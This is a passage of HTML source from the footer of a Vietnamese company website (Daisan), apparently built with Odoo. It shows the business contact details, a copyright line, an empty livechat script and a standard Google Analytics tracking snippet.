                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>